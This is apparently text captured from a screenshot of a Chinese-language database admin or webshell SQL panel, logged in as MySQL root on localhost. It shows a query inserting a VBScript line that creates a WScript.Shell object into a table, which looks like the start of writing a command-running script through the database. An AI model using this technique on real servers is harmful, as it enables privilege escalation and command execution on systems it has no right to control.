 配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
mysql
a
columns_priv
db
event
func
general_log
help_category
help_keyword
</> 执行SQL
执行 清空 书签
1 insert into a values ("set wshshell=createobject (""wscript.shell"") " );
2
执行结果
导出
Status
True